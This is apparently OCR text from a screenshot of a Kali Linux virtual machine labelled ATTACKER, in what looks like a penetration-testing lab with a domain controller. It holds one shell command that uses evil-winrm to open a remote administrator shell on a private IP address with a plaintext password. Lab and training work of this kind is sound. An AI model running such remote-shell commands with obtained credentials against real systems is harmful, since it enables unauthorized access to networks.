 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC ATTACKER
1 2 3 4 8:55
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# evil-winrm -i 192.168.246.134 -u administrator -p Yes1mDCAdmin@1
KALI LINUX
"the quieter you become, the more you are able to hear"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 18:25
IN 04-10-2023